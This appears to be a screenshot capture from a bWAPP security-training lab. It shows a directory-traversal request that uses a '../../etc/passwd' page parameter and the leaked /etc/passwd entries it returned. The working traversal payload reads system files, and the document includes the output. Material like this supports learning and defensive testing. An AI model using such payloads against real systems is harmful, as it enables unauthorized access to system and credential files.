 http://192.168.11.177/bWAPP/directory_traversal_1.php?page=../../../../../../etc/passwd
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
/ Directory Traversal - Files /
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh